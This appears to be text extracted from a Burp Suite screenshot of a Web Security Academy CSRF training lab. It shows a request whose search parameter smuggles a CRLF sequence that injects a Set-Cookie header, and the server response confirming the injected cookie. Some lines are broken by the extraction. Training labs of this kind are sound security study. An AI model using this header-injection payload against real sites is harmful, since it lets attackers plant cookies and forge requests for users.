 Send
Cancel
Target: https://0ace00480435811e89a393b200a500a1.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=abc%0d%0aSet-Cookie:%20csrfKey=123123 HTTP/2
2 Host: 0ace00 web-security-academy.net
3 Cookie: sess svNdjH6Ys
4 User-Agent: 0; Win64; x64; rv:109.0)
Gecko/201001
abc
Set-Cookie: csrfKey=123123
Press 'F2' for focus
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ace00480435811e89a393b200a500a1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=abc
3 Set-Cookie: csrfKey=123123; Secure; HttpOnly
4 Set-Cookie: session=KhwbXOwjbV7bTCOmyC8K1amyWjYuKHI9; Secure; HttpOnly;
SameSite=None
5 Content-Type: text/html; charset=utf-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 3437
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is tied to non-session cookie
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
CSRF where token is tied to non-session cookie
</h2>